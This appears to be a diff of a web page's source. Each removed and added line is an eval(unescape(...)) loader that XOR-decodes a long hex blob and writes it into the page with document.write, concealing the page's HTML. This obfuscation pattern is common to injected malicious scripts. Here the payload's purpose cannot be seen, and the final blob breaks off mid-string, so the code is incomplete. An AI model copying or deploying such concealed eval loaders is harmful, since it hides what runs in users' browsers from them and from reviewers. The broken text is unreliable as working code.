-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%35%37%61%62%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%39%38%35%35%35%34%36%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%30%38%32%34%31%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%35%37%61%62%34%28%27') + '%40%28%4f%53%4e%5b%65%52%4c%2f%6d%7f%75%70%45%10%14%47%6f%7e%71%73%4d%41%70%6d%78%68%23%6f%6b%68%7c%7f%6c%73%46%2a%5d%58%4d%30%3a%2a%36%40%46%74%64%79%6c%26%69%76%71%7e%68%75%7e%41%2e%76%72%6f%7a%6c%44%6f%69%79%70%6f%69%34%76%72%6f%7a%6c%33%23%75%71%70%7e%75%68%7b%36%7e%6b%6b%73%68%41%3c%33%22%79%7a%64%7b%30%7b%69%68%77%6d%6d%73%69%41%38%3b%25%70%71%76%70%70%79%70%34%7f%6f%68%7b%6e%40%39%30%27%70%6d%7b%70%71%79%74%3c%78%6e%69%70%6c%40%39%2a%27%70%6d%74%64%46%2a%7c%73%6c%7a%72%72%79%7e%2b%36%4d%41%70%6d%78%68%23%6f%72%75%7e%69%75%73%46%2a%51%4f%44%68%6e%6a%6c%2b%22%6f%73%79%73%35%6f%78%78%75%79%44%2b%5a%34%54%4a%30%4b%75%74%73%6d%7f%70%6c%76%6c%26%34%41%15%12%43%6b%69%6c%6b%40%11%11%4b%79%74%7a%70%6c%41%4a%5f%54%56%22%49%54%48%54%54%24%49%84%22%59%48%5c%4b%48%52%64%3d%3d%34%43%32%7e%74%7b%76%69%45%1c%13%47%7b%78%80%77%69%41%14%14%30%69%74%79%7f%77%76%27%86%11%15%69%6d%6f%72%66%7b%72%7d%76%6b%30%6f%72%73%73%7c%41%2f%28%3f%4b%4b%4d%38%32%46%27%33%34%27%47%72%75%69%7f%27%35%33%10%11%6c%73%79%63%6e%7d%40%24%75%72%70%68%42%11%14%6a%7e%71%72%78%42%27%7a%6a%74%7b%69%47%14%19%75%6c%6a%68%70%71%6b%45%27%3d%39%77%77%25%3e%38%74%7f%46%11%15%7b%69%7a%7b%3c%6a%77%71%6d%75%45%22%6e%6c%70%7e%6c%71%40%10%10%78%6c%7b%7e%30%6b%69%6f%76%71%6a%7f%71%75%75%45%22%71%76%70%69%42%1c%13%6f%71%79%77%77%6d%84%41%22%75%75%7b%72%71%6d%37%69%77%73%6e%72%47%11%11%65%74%71%7a%37%7a%74%84%68%41%22%3d%3d%7f%7d%46%15%12%74%6c%7c%6a%70%70%44%27%33%75%7b%26%3a%77%7b%47%10%11%6f%79%79%72%74%7d%40%24%77%72%75%71%7b%69%7c%42%1c%13%80%15%12%35%6d%7e%71%39%44%6a%76%75%6e%7d%83%17%11%72%72%6c%6a%75%7e%80%49%35%31%41%41%14%15%81%10%11%46%33%7a%73%82%77%6d%46%14%15%46%7e%7b%85%76%6c%4d%16%15%34%6a%7c%7f%7e%72%75%3c%22%82%1c%13%6d%69%69%72%6a%7c%72%7c%70%6e%34%62%74%77%77%7a%41%23%2f%33%37%32%32%4d%45%40%23%37%32%27%4b%75%75%68%79%22%31%3e%16%15%68%75%79%6f%69%7d%41%22%70%76%7d%6e%46%15%12%6a%72%76%72%79%44%22%7e%67%72%7f%6d%41%14%15%72%6c%6b%6e%75%75%66%43%23%39%3f%77%7b%22%3e%39%72%7a%42%1c%13%7f%6d%7c%7b%30%6d%77%70%6b%70%41%2f%68%68%74%78%6c%7d%47%10%11%7e%69%7f%73%36%6f%6d%69%76%7d%6d%7f%70%73%70%41%2f%77%72%74%6f%42%10%14%6f%70%7f%72%73%60%82%45%26%73%75%77%75%71%6c%31%6c%73%7e%68%76%43%17%11%69%73%71%7b%31%7f%70%89%6e%45%26%3b%3d%73%7a%46%14%14%71%68%71%6c%74%74%42%27%3f%72%7b%27%3c%72%7f%4a%16%15%6b%7f%79%7e%73%7d%41%22%72%76%78%77%7f%6d%7a%42%10%14%80%14%14%30%69%73%77%3d%40%6c%76%79%69%7d%82%11%14%76%7f%6a%6e%71%78%80%45%32%31%40%47%11%11%8c%16%15%42%35%7a%7f%85%77%6c%40%11%11%2f%25%23%26%40%7a%7f%85%77%6c%40%11%11%61%74%6f%81%24%82%10%14%6d%68%6f%77%6e%71%74%78%74%68%41%23%79%7d%73%2a%30%36%78%76%6c%6f%6f%7a%32%6c%6c%6a%77%6b%79%7e%7e%71%6a%36%77%71%6b%34%27%70%73%34%71%6e%73%6d%6b%7b%46%11%15%69%6d%6f%72%66%7b%72%7d%76%6b%30%7f%74%81%69%44%27%30%35%33%2d%24%38%33%32%28%42%11%14%69%60%68%76%6f%7a%76%78%70%6f%34%6d%7e%7b%60%68%6b%75%6f%75%7f%44%69%70%7a%69%6b%4a%16%15%85%17%11%47%33%7e%7b%85%76%6c%4d%41%6f%71%7e%27%74%6e%40%29%6c%73%6b%88%6b%77%7d%7a%29%41%46%32%6b%75%78%45%1c%13%47%37%6c%6c%6c%6e%41%14%14%46%69%7e%69%84%44%17%11%47%6d%23%6f%7c%69%6d%4c%2b%6b%7a%78%77%7e%44%32%36%78%6d%79%66%6a%7e%36%38%37%3f%30%6a%70%7e%6a%7c%61%37%74%77%2a%45%10%14%47%70%71%6b%27%72%7b%6e%45%2a%70%70%6d%6a%6c%7f%33%70%62%74%71%34%74%75%6a%2c%23%7a%7e%85%73%64%46%2d%7f%73%6b%7f%6a%45%27%3c%32%77%77%40%6b%6d%73%6e%6b%7e%45%27%3c%32%77%77%40%6d%77%7a%6b%68%7c%30%79%6d%6e%70%74%78%45%26%3b%37%33%29%46%29%22%33%45%2f%41%6c%26%6c%79%68%68%40%29%6a%7e%7b%7f%78%45%37%35%7d%6c%7c%6a%68%7f%32%3b%3f%39%31%6f%73%7b%6b%79%6d%35%75%73%29%4d%5f%4c%58%4d%48%5e%63%3d%3c%32%46%36%60%47%47%37%74%45%10%14%47%74%6d%7c%78%74%6e%68%26%7d%70%6f%7e%6b%44%2c%38%37%3f%2b%23%7b%69%79%72%76%77%68%71%73%7c%7d%79%40%28%39%37%33%2c%23%7a%6f%7c%76%7b%71%6f%6d%70%68%84%41%2d%39%39%32%37%21%25%77%77%75%77%40%2c%3a%29%40%48%56%5b%51%52%5f%24%50%4a%22%29%27%5e%55%52%53%54%56%26%44%5d%4c%5c%4a%48%5f%63%39%34%35%47%37%77%68%7d%7d%78%6c%69%40%14%19%25%47%6c%75%75%7f%22%69%68%6f%69%44%21%48%72%7d%7a%70%68%7c%23%55%69%7b%29%4d%4b%68%78%73%72%78%7e%23%70%70%75%27%7a%7e%70%76%7f%73%6c%70%23%7a%6f%7c%70%7f%79%23%4e%58%54%57%22%6d%7c%6f%75%75%2f%82%6c%74%6d%27%6d%75%7e%68%22%77%68%7b%72%6c%74%24%6e%78%70%6c%72%6d%70%27%7b%6a%71%6f%79%7c%71%6b%47%36%68%73%75%73%47%10%10%40%6f%3c%40%23%38%30%22%5b%60%76%73%71%70%68%71%22%56%68%71%79%27%7c%6a%78%26%6d%68%23%74%6c%6b%75%22%77%60%68%6c%78%24%72%78%43%47%36%6a%3d%45%1c%13%47%69%24%6f%7d%69%69%44%2c%6a%7b%73%75%7e%40%35%36%6c%72%74%35%7b%6a%68%73%78%6c%76%74%35%6e%73%70%36%7f%69%75%63%44%73%6e%75%75%68%41%29%7b%69%7a%7b%4c%5f%4c%58%4d%48%5e%32%3f%37%3e%30%6e%78%79%6b%7d%6a%35%74%73%32%7d%6d%76%6c%7d%79%74%74%6f%29%23%6f%77%68%7f%7f%44%21%6b%78%7a%78%76%71%2c%41%49%6d%6b%70%7a%6a%71%26%51%6c%23%5b%6b%68%7e%7f%48%7f%75%47%37%6b%45%23%22%23%43%6d%22%6f%71%6e%69%45%2a%5d%4c%5c%4a%48%5f%32%3b%3f%39%31%6f%73%7b%6b%79%6d%35%75%73%36%75%6a%77%6d%76%7b%74%70%68%29%22%6f%73%60%78%7e%45%2a%69%78%7e%7f%76%70%3c%29%4d%49%68%75%75%43%32%6d%41%14%14%46%6f%30%47%23%38%36%27%5f%6d%70%77%75%76%68%7d%25%78%6b%6b%77%6c%70%23%7a%69%76%68%7c%6a%7f%26%7f%73%6c%70%6a%27%7e%6d%6f%74%77%47%37%6c%38%41%11%15%43%6d%22%6f%71%6e%69%45%2a%6f%7f%7e%73%7a%44%33%36%60%75%74%34%7d%6f%6c%7e%7e%68%72%72%35%62%74%70%37%79%6c%71%6e%42%77%6a%73%75%64%46%29%7a%6f%7f%7f%41%59%48%5c%4b%48%52%35%3f%36%38%35%6a%75%7f%6f%79%6c%35%78%74%32%6e%6b%77%73%85%30%69%75%7c%7b%67%69%6c%81%2a%27%6e%76%6c%7a%7f%41%29%61%7e%7f%7a%75%75%2d%40%4d%68%6b%75%72%60%77%23%53%6f%27%5a%6a%6c%7b%7f%4d%77%7f%41%32%69%46%27%23%22%47%68%22%6a%79%64%6f%40%28%5e%48%5d%4b%4c%5a%32%3e%37%33%37%6a%71%78%6f%78%6c%31%70%73%33%6f%60%75%73%81%37%69%74%7c%7f%6f%6e%6d%80%21%25%6e%72%6b%7a%7e%41%2d%69%79%7e%7b%7e%77%3d%28%46%4b%68%71%72%43%33%6d%45%1c%13%47%6e%3b%45%23%3f%31%27%5e%6d%74%7f%72%77%69%76%27%71%69%70%69%6d%77%27%60%82%6c%74%6d%43%32%6a%3c%45%11%14%43%60%25%6b%78%6f%6d%40%2c%6b%7b%7e%72%7a%49%34%32%69%74%70%31%7b%6b%68%7e%7f%68%7f%75%31%6b%75%74%32%7f%68%75%6e%43%77%67%74%71%6d%47%2d%7f%69%7b%7b%41%58%48%51%4c%4c%5b%34%3b%33%3e%31%6e%75%7e%6f%74%6b%31%71%75%36%74%76%72%7d%69%85%76%74%2b%23%6b%70%68%7e%7f%40%29%6c%79%7b%73%74%71%28%46%49%6c%6b%74%72%6d%70%27%5a%6e%23%5f%6c%68%7f%7f%4c%77%72%46%36%60%47%23%26%24%43%6c%22%6b%79%69%68%44%21%5f%4c%58%4d%48%5e%32%3f%37%3e%30%6e%78%79%6b%7d%6a%35%74%73%32%70%76%73%7d%64%82%72%7d%2a%27%6e%76%6c%7a%7f%41%29%61%7e%7f%7a%75%75%3d%2c%41%4b%69%71%76%4b%34%6c%44%17%11%10%14%47%6f%3f%40%27%65%74%77%72%75%7e%23%71%84%27%7f%73%6a%78%6a%77%26%77%6c%6f%75%6c%27%46%33%6f%32%47%10%10%40%6b%74%78%23%70%6e%41%29%72%6d%6c%78%6f%34%7e%73%7e%7a%75%6d%73%3c%6b%78%7a%78%76%71%7f%2d%45%11%14%27%2f%25%23%26%24%14%15%22%23%27%22%46%28%3c%36%23%51%76%7a%7f%6d%6a%79%6d%71%27%3c%36%41%15%12%27%23%22%23%43%6d%22%6f%71%6e%69%45%2a%6f%7f%7e%73%7a%44%33%36%58%77%7e%7a%6b%6e%7d%6d%70%35%6f%73%74%3e%7f%6c%78%6d%68%7e%63%3d%3c%32%2c%45%1c%13%23%26%24%27%23%22%23%27%46%75%74%66%25%7e%78%69%44%2d%6a%7f%7b%72%7f%41%3e%34%73%72%6b%80%30%76%6b%35%6b%73%76%66%71%68%7d%79%6c%7d%6f%72%75%7e%69%75%73%37%6e%77%77%36%6b%45%75%5e%51%7b%78%61%36%6b%41%6c%71%53%3e%5f%4f%7d%7c%51%34%35%68%51%7d%57%68%77%75%7d%3b%5d%57%7c%59%73%49%3c%3c%6a%48%5c%38%32%52%71%55%35%3d%4b%75%4e%4c%6f%64%53%56%72%7b%70%69%3c%41%59%68%3c%75%55%44%7b%3e%3c%3c%6d%3f%3d%2a%27%7e%7e%84%73%69%41%29%76%72%6f%7a%6c%41%23%3e%38%77%7a%47%6f%64%72%6a%6e%78%41%23%3e%38%77%7a%47%69%7e%7b%6f%6d%7a%34%7d%6d%6f%70%79%7f%41%2f%3a%33%36%2f%42%2d%22%32%45%11%14%27%2f%25%23%42%35%68%41%11%15%27%22%22%27%1c%13%23%26%24%27%47%2d%30%34%22%5e%70%7a%79%72%73%24%34%30%40%10%11%22%22%27%2f%41%6c%26%6c%79%68%68%40%29%6a%7e%7b%7f%78%45%37%35%7b%74%77%7f%76%77%30%6a%7e%76%32%46%7e%68%7d%6b%6c%7a%63%3c%3c%3f%2b%41%15%12%27%23%22%23%27%22%22%27%4b%72%70%6f%24%7a%7d%6f%40%29%6a%7e%7b%7f%78%45%37%35%77%77%6d%84%34%76%6a%35%66%74%72%6f%70%6c%78%7f%68%79%6f%73%75%73%6e%71%7a%36%6a%72%71%32%81%39%70%70%7d%3a%5d%6a%5b%3b%58%64%6b%7d%38%68%68%30%4f%51%4f%3d%5d%48%3f%3e%70%71%4b%78%5f%6c%4e%3a%71%52%65%55%58%71%6b%68%66%74%75%3a%4d%37%57%75%3f%4c%68%73%74%73%5c%55%7a%54%56%5f%6c%69%4a%48%41%7b%3b%34%36%6b%3a%3f%34%7d%7b%2d%27%7f%7e%80%7b%6e%40%28%7d%70%6f%7e%6b%41%22%3e%3c%7f%7d%46%6e%6f%70%6a%6a%7f%41%22%3e%3c%7f%7d%46%68%75%79%6f%69%7d%34%7c%6d%6b%78%7e%7e%40%24%38%33%32%28%42%2c%22%36%4d%16%15%26%24%27%23%46%32%68%40%11%11%2f%25%23%26%17%11%23%22%23%27%46%2d%34%3c%25%64%77%7f%5b%78%6c%68%27%31%31%45%1c%13%23%26%24%27%14%46%6c%27%6a%7c%6c%65%46%2d%6e%78%7b%73%7f%45%36%33%85%76%74%79%78%68%6f%35%6e%73%70%36%6f%6a%68%7d%77%68%72%35%5c%4e%73%74%7d%56%7a%4e%55%5e%78%4e%4f%51%3b%4b%64%72%78%7b%53%47%68%6a%28%46%14%15%22%23%27%22%22%27%2f%25%47%71%77%6e%23%7f%7d%6a%41%2c%6f%73%79%73%7b%42%36%32%72%77%68%85%31%73%67%37%6a%77%75%6e%77%69%78%7a%69%7c%6a%7e%77%7f%6d%76%7b%31%6f%72%74%33%76%54%7e%52%7f%48%6d%6b%53%52%59%4b%54%7f%55%5e%5f%7f%56%3a%3d%48%57%4b%6c%52%77%7e%41%6c%30%56%71%7c%64%45%51%56%7c%6f%34%65%7e%70%58%78%5b%49%52%3f%5f%6a%72%5c%5d%70%62%38%3a%7a%84%50%3f%4b%6d%7e%6a%4c%7c%3f%3d%37%6f%3f%39%30%79%7b%2c%27%72%79%84%72%6f%44%2d%7b%74%6b%7e%6a%41%2f%39%38%76%7c%42%6b%69%74%6e%6a%7e%41%2f%39%38%76%7c%42%6d%73%7d%6b%69%7c%34%71%6a%6f%71%7f%7a%45%22%3c%37%32%29%42%21%25%32%44%17%11%23%22%23%27%46%33%68%4d%16%15%26%24%27%23%11%15%27%22%22%27%4b%2a%30%35%24%5d%74%7f%74%7b%73%7c%27%3c%36%41%15%12%43%6c%22%6b%79%69%68%44%21%6d%7f%7a%74%7a%45%33%32%70%70%68%76%3d%6f%77%69%6d%6a%72%79%71%7b%69%7c%35%62%74%70%37%54%59%7d%70%2d%45%46%75%74%66%25%7e%78%69%44%2d%6a%7f%7b%72%7f%41%3e%34%7e%36%38%35%69%76%6c%6e%6f%73%7c%7d%79%68%78%36%6a%72%71%32%6a%73%79%75%73%3b%32%56%5a%79%71%33%6d%6e%63%48%4d%45%4f%49%4c%35%7b%7b%7e%62%37%32%32%37%3f%35%32%68%75%79%6f%69%7d%66%4f%4f%4a%42%48%4e%37%69%76%77%79%70%75%7f%63%39%3e%76%6c%7e%6e%73%6c%6b%7e%66%3d%32%36%75%72%68%7f%6f%79%7e%63%33%36%76%6d%69%64%71%7e%67%3b%36%73%6d%6a%6c%78%75%6c%76%78%62%39%35%6d%77%6d%6a%7a%63%32%36%7f%6e%7d%6b%6f%75%7f%63%33%36%2c%22%68%7b%79%40%28%4e%73%6c%6b%23%4a%73%79%75%73%6e%7d%28%24%69%72%7c%6f%6c%7c%41%29%3f%2b%41%42%35%68%41%11%15%43%33%6d%45%1c%13%10%10%40%36%6f%75%79%45%11%14%43%3e%6b%72%6a%83%45%10%14%47%36%6a%7e%74%7b%479855546%33%30%34%35%34%30%35' + unescape('%27%29%29%3b'));
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%65%65%31%65%31%36%37%30%66%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%36%32%31%31%35%38%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%37%36%39%39%34%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%65%65%31%65%31%36%37%30%66%38%28%27') + '%31%12%3e%4e%3c%44%51%4f%39%1f%68%64%62%61%3f%05%05%35%68%6e%60%62%31%3c%6f%5a%69%52%1a%5a%61%53%68%6a%59%6b%3f%29%4a%49%37%25%37%20%21%34%33%61%58%64%53%1d%58%60%64%6b%5e%6e%6e%30%27%76%6b%54%69%65%3e%5e%58%6f%6b%5f%58%21%76%6b%54%69%65%2d%1a%64%67%6b%6e%64%5d%63%2f%65%58%5e%6d%5d%30%2a%2c%1a%68%6b%58%62%2f%68%58%52%66%5c%5b%6c%5d%30%2d%23%10%6f%66%63%6a%65%68%66%2f%6f%5a%5d%63%57%3f%2e%21%11%65%5c%71%6b%65%68%61%20%65%55%5e%61%56%35%28%20%10%64%5c%61%58%3f%29%6b%66%56%73%6f%68%62%6e%26%2f%31%3c%6f%5a%69%52%1a%5a%68%6e%6e%58%60%6b%3f%29%46%3a%3e%5d%5b%60%57%23%1f%66%6b%64%60%22%5a%62%6d%64%6f%3f%23%57%21%48%33%2f%38%6c%6e%6a%5c%6d%6b%58%63%59%26%21%3e%02%07%3d%62%58%5a%54%34%00%04%33%64%6b%69%61%56%34%47%4d%4f%46%1f%3c%48%35%4b%43%1d%33%71%1f%4f%33%48%46%3d%4a%51%22%2a%2d%3d%2b%6b%62%64%66%58%30%00%0a%3c%61%66%6f%67%1f%6b%57%66%30%1c%6a%68%61%6f%69%54%6d%6b%19%6b%5f%6e%60%1d%10%68%6f%5a%57%35%1d%62%6f%59%66%59%6a%21%6b%58%6c%6f%24%6f%67%69%18%31%01%05%3c%65%69%76%6d%5d%31%06%0a%24%5d%69%6b%64%61%63%1d%7c%05%05%5b%53%5f%62%67%6d%61%67%63%59%2e%5f%6e%65%61%68%35%1e%1a%24%35%3e%3b%26%2a%32%19%21%20%1f%46%64%6a%53%6a%1d%2b%2b%00%03%52%6b%6d%5a%58%62%3a%1d%63%60%64%58%34%0f%00%5a%6f%63%61%62%37%1d%78%62%64%6d%57%37%00%04%6f%53%54%59%66%6f%63%35%19%23%2d%6f%76%1f%25%22%6d%75%3c%05%05%6d%57%72%6b%21%5c%6c%6b%64%63%3b%1a%5a%5e%6e%6e%58%6c%32%0f%0a%69%5a%79%6e%20%5d%57%5f%6e%6c%5c%64%6b%6c%63%3b%1a%61%68%6e%5d%32%01%05%54%6b%68%6d%6d%59%74%33%10%61%61%62%64%6e%57%22%5f%6d%6b%5a%64%3d%05%05%58%6e%6e%64%22%68%6a%70%58%33%10%29%29%6e%77%3d%0f%07%62%52%68%66%62%6e%30%1f%2a%6f%78%10%2f%6d%79%37%00%03%55%6d%6d%6b%6e%62%3a%1d%6d%60%61%61%6d%57%68%32%01%05%7f%0f%07%23%53%6e%61%2b%3a%62%6e%68%58%62%7d%02%07%60%6a%5c%5c%6b%6e%74%34%2f%2e%3b%30%02%0b%75%00%03%3c%2b%6a%6a%74%6c%57%33%02%0b%36%6a%6d%7b%66%58%30%00%0a%2e%5f%6a%65%6e%6e%67%22%1a%72%01%05%52%53%58%60%68%68%6e%6e%6e%5e%20%5b%6e%6c%61%6f%37%11%1f%2f%29%20%2a%39%38%32%10%21%27%1d%49%61%65%5a%67%1a%25%2f%00%0a%52%6c%6f%55%5d%6d%33%10%64%6e%60%58%3d%0f%07%58%60%66%6e%6b%3a%1a%76%66%64%64%57%30%02%0b%6a%5c%5d%54%61%61%67%35%10%23%2a%6d%79%1a%2a%2b%60%72%32%01%05%64%57%75%69%2e%59%63%62%69%64%35%1e%5a%57%6e%69%5a%63%37%00%03%64%5d%77%6a%20%54%57%58%6c%63%59%6b%62%61%64%35%1e%61%61%6e%5a%30%0e%00%5b%62%65%6a%63%5d%74%3a%10%66%63%6d%61%61%5e%2f%58%63%6f%5a%6d%3d%02%07%57%6b%61%6d%2f%6f%64%74%58%3a%10%2e%2b%61%72%32%06%0a%65%5c%6c%66%6b%6e%37%1d%25%6a%77%19%22%6a%77%33%00%0a%55%6a%6f%64%6b%6d%33%10%6a%6e%65%61%64%57%6f%30%0e%00%70%06%0a%24%5d%6a%61%22%3a%65%6c%67%5d%6d%74%0f%00%6e%6e%5c%55%6b%69%76%3b%2a%21%32%3d%05%05%71%00%0a%3c%2c%68%65%71%63%5e%3e%05%05%1e%1f%10%10%31%68%65%71%63%5e%3e%05%05%5c%6e%54%7b%1d%70%0e%00%5d%5a%55%67%66%6c%6e%67%6e%59%37%11%6d%6d%65%28%24%2e%65%60%53%69%5a%68%20%58%5c%5c%6d%63%6d%6f%68%6e%54%23%6d%6f%63%24%19%6e%6b%20%6c%58%60%57%5e%69%3c%05%05%5b%53%5f%62%67%6d%61%67%63%59%2e%6f%64%73%57%30%1f%2d%2f%20%17%1d%2e%21%2a%18%34%0f%00%5d%5d%5a%6d%69%6f%6c%66%64%5b%26%53%6e%6b%5d%5a%68%6f%5a%63%65%30%59%62%78%5d%5b%33%00%0a%7f%02%07%3d%2b%6a%6d%7b%66%58%30%33%54%6b%6b%1d%6a%5e%30%1b%52%6b%5b%75%5d%6c%67%6f%1f%3f%36%2e%5d%6b%6c%31%01%05%3c%21%65%5a%52%5e%31%06%0a%36%5d%6f%5b%7b%3e%02%07%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%66%59%6d%67%5c%65%20%29%2d%25%24%66%62%64%62%68%5c%21%6b%61%1f%33%0e%00%33%62%6f%63%1f%6b%6d%55%3f%1f%66%6e%59%66%5e%65%2b%64%5b%6e%6e%2e%6d%63%68%18%1f%6c%64%71%63%59%30%12%79%66%59%65%62%35%19%25%2a%6f%76%32%68%57%66%64%69%6e%35%19%25%2a%6f%76%32%52%61%6f%59%56%68%20%6b%53%5e%64%69%6a%3a%10%2e%2d%21%1d%32%1b%10%2b%31%1e%33%53%10%65%6f%56%5c%30%1b%68%6e%6b%6e%6a%3a%21%2c%6b%52%68%66%5a%65%2a%2b%2e%2b%2e%69%66%69%69%6d%5d%27%6b%6b%1d%30%49%33%42%44%3e%44%5b%2d%2e%20%36%2e%5d%31%3c%21%6d%33%0e%00%1f%19%3c%65%5c%6c%6c%67%57%5a%1d%53%63%5a%68%6c%6b%6d%31%1d%62%57%59%1f%11%34%39%48%4c%46%4e%57%1f%4b%49%1d%1b%11%4e%44%44%44%4b%42%1e%3f%46%33%4f%44%32%4f%5e%2b%27%2a%33%2f%60%53%62%6e%6a%56%5d%31%06%0a%1a%33%58%6e%6e%64%1d%5b%52%5f%58%36%12%3f%6e%69%6d%6b%57%6f%1d%4f%5d%76%1b%3e%38%58%6c%64%6d%67%69%1d%6a%64%64%19%6d%6d%60%6e%68%6c%53%63%1d%64%5f%6d%62%60%6e%1f%46%4b%4f%4c%1d%5f%66%5f%64%67%10%71%5c%60%66%10%52%66%68%52%1a%62%5a%6c%61%5c%60%1f%69%67%63%5e%6c%59%61%19%6c%59%61%67%6a%67%6e%64%31%20%5c%6e%67%64%34%00%04%33%68%23%33%1d%22%24%1f%4d%53%65%6f%65%63%53%6e%1d%40%52%65%68%19%6f%59%68%1e%66%53%10%67%5e%55%61%1f%69%53%5f%5c%6c%1f%6d%67%3c%31%20%62%2c%37%0f%00%33%5d%1f%68%62%5a%5b%3e%18%67%6d%64%6a%6a%34%2e%21%53%6d%66%2f%73%67%5a%64%6f%5c%6e%6f%2e%55%6c%62%20%6f%58%67%54%3b%6f%66%6e%6e%57%32%1b%65%5d%77%6d%3f%4c%3c%4c%46%33%45%2d%29%21%2e%21%60%6b%6e%67%69%5d%2e%6b%6c%2c%67%59%63%5e%6e%6e%64%60%58%12%10%58%61%52%6f%6a%36%12%58%68%6a%6b%61%6e%1f%33%33%59%66%62%6d%59%61%1e%42%57%10%54%65%52%6e%6a%3a%60%6a%33%2f%5c%3e%10%1d%1d%3d%59%1f%61%62%5d%59%31%1d%46%33%4f%44%32%4f%2f%2d%20%2e%21%67%64%64%68%6a%5f%2f%61%6e%28%66%59%63%59%61%64%6b%63%5a%13%1a%5a%65%53%6f%6a%31%1d%52%67%69%69%60%64%2d%1b%3e%3e%58%61%6e%3c%21%5e%33%0e%00%33%61%23%34%1f%2c%21%10%44%5e%62%61%61%63%5a%6e%1a%68%5b%5c%60%53%63%1d%64%5d%63%5a%6f%59%6b%1e%68%6c%53%63%64%11%6e%5c%61%67%64%33%2f%67%23%3e%02%07%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%53%6a%64%20%76%68%53%69%68%52%6a%6f%27%55%6b%60%2f%6a%57%6e%59%3c%61%62%6e%67%57%35%19%6a%58%78%64%32%4b%32%48%46%3a%45%2a%2b%2e%2b%2e%69%66%69%69%6d%5d%27%6b%6b%2e%66%5c%60%60%76%22%53%61%6d%6d%68%5e%5c%75%1d%10%55%61%5e%64%6f%30%1b%52%6d%6b%6a%6e%6e%12%33%3f%52%63%64%64%53%64%1f%43%58%10%59%65%5e%65%6f%3c%69%60%36%2e%5d%31%10%10%1d%31%52%1a%67%6b%57%5c%30%1c%49%33%42%44%3e%44%2a%2b%29%24%24%66%65%6b%68%67%5f%23%6a%6b%2e%61%53%6a%6f%75%20%52%6b%6f%69%69%5e%5c%72%12%1a%5a%62%5c%65%65%32%1f%53%6d%6b%6d%61%64%2d%1c%31%34%57%62%6c%3d%2b%5c%37%0f%00%33%66%2c%3e%10%28%23%11%4e%5c%66%60%61%63%5d%61%10%6e%5a%62%53%59%62%19%53%71%5c%60%66%3c%21%65%2e%3f%05%05%35%53%1a%67%6c%58%56%3f%1f%65%65%6e%6f%6c%3a%2b%2e%5d%6f%6b%2e%74%65%52%6e%6a%5a%60%6a%21%5b%6e%6f%21%68%5a%6f%5e%3e%69%68%6b%61%59%30%16%64%5a%75%65%35%49%3a%42%43%3c%4b%2f%24%20%29%23%68%61%6b%61%67%58%21%65%6e%21%6b%61%6c%67%5d%74%68%67%18%1f%5b%63%53%65%68%32%13%58%68%6d%64%6b%61%1c%31%32%53%64%66%6c%59%61%19%4d%5d%1f%57%67%53%64%68%3e%61%6a%33%28%53%34%1f%1e%1f%3c%53%1d%65%63%5d%59%36%12%4c%3c%4c%46%33%45%2d%29%21%2e%21%60%6b%6e%67%69%5d%2e%6b%6c%2c%6a%66%6e%6f%57%71%6e%69%1d%10%55%61%5e%64%6f%30%1b%52%6d%6b%6a%6e%6e%22%1f%33%35%5d%60%68%3c%2b%5c%30%00%0a%0f%07%31%69%2f%31%19%56%6b%63%62%6e%79%10%62%76%11%6f%6e%5c%6b%59%63%1e%60%57%54%66%5e%11%36%2e%61%25%34%00%04%33%54%6b%6b%1d%6a%5e%30%1b%65%62%5c%6c%58%2f%65%6c%68%64%61%5c%65%2f%58%68%6a%6b%61%6e%68%1f%3f%05%05%19%10%1a%1f%1e%1f%0f%0a%1d%1d%11%1a%33%1a%2f%25%1f%45%61%65%64%5e%64%63%59%60%19%2f%25%31%01%05%10%10%1d%1d%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%4b%64%6a%6a%5c%69%62%5e%62%2f%5f%6e%66%21%6c%5c%6c%66%53%65%5c%2f%26%2a%1d%37%0f%00%1f%1e%1f%10%10%1d%1d%11%36%64%66%69%1a%6a%6c%5a%3f%12%65%69%65%6a%6a%33%21%2b%6f%62%5c%7b%2f%61%65%2f%63%6e%68%69%66%58%69%6a%57%62%58%6c%6f%6e%58%67%64%24%5a%6f%60%